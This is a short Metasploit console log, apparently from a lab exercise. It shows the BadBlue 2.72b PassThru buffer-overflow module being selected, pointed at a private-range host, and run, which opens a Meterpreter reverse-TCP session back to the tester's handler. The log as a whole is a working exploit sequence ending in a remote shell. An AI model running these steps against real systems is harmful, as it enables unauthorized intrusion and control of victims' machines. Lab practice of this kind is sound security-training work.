 msf6 > search BadBlue
Matching Modules
================
#  Name                                       Disclosure Date  Rank   Check  Description
-  ----                                       ---------------  ----   -----  -----------
0  exploit/windows/http/badblue_ext_overflow  2003-04-20       great  Yes    BadBlue 2.5 EXT.dll Buffer Overflow
1  exploit/windows/http/badblue_passthru      2007-12-10       great  No     BadBlue 2.72b PassThru Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/badblue_passthru
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set rhosts 10.4.31.151
rhosts => 10.4.31.151
msf6 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.4.31.151
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.31.151:49837) at 2023-11-17 21:57:47 +0530
meterpreter >